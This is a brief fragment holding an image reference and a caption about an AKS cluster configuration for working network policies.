
AKS cluster config for working netpols

